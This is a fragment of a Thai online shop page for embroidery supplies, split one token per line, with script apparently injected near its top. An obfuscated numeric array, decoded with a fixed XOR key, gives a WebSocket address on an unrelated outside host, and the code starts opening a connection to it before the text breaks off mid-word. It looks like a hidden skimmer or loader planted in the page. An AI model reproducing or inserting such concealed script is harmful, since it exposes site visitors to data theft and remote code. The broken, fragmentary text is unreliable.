
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
วัสดุเสริมสำหรับงานปักจักร
/
สักหลาดรองปัก
/